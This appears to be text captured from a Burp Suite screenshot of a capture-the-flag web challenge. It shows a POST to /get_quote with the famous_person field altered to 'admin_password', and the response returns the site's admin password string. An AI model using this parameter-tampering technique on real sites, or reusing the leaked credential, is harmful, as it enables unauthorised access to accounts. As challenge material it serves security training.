 Request
Pretty Raw Hex \n
1 POST /get_quote HTTP/2
2 Host: redthis.chal.cyberjousting.com
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept-Language: ko-KR,ko;q=0.9
9 Origin: https://redthis.chal.cyberjousting.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://redthis.chal.cyberjousting.com/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 famous_person=admin_password
Response
Pretty Raw Hex Render \n
Hello! Welcome to my website!
A friend told me that SQL is broken and I should use No SQL databases.
Haha No SQL injection here!
Click on a name to see a famous quote!
Choose a famous person Franklin D. Roosevelt Submit
admin_password: "I_HopeYou4re8admin_iLoveTechn070g_9283910"